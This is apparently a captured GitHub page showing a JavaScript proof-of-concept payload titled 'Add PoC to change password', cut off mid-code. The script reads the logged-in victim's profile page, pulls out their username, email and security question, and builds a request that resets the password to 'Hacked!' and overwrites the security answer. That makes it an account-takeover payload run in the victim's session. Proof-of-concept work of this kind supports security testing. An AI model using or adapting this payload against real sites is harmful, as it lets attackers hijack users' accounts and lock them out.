 github.com/felmoltor/bunchofjs/blob/mai...
16
Felipe Molina Add PoC to change password 8 minutes ago
38 lines (36 loc) · 1.16 KB
Code Blame Raw
1 // This is a PoC
2 fetch('/profile.php').then(function (response) {
3 return response.text();
4 }).then(function (html) {
5 // This is the HTML from our response as a text string
6 const parser = new DOMParser();
7 const pd = parser.parseFromString(html, "text/html");
8 sq=pd.getElementById('security_question').value;
9 sa=pd.getElementById('security_answer').value;
10 email=pd.getElementById('email').value;
11 username=pd.getElementById('username').value;
12
13 data=new URLSearchParams({
14 'username': username,
15 'password': 'Hacked!',
16 'email': email,
17 'security_question': sq,
18 'security_answer': 'Hax0red as well'
19 });
20
21 fetch('/profile.php', {